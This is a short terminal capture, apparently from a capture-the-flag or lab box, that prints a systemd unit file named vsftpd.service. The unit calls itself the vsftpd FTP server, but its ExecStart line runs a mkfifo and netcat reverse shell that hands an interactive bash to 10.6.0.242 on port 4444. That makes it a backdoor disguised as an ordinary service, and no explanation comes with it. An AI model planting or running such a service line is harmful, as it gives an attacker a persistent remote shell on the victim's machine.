 drac@ide:/lib/systemd/system$ cat vsftpd.service
[Unit]
Description=vsftpd FTP server
After=network.target

[Service]
Type=simple
ExecStart=/bin/bash -c "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.6.0.242 4444 >/tmp/f"
ExecReload=/bin/kill -HUP $MAINPID
ExecStartPre=-/bin/mkdir -p /var/run/vsftpd/empty

[Install]
WantedBy=multi-user.target
drac@ide:/lib/systemd/system$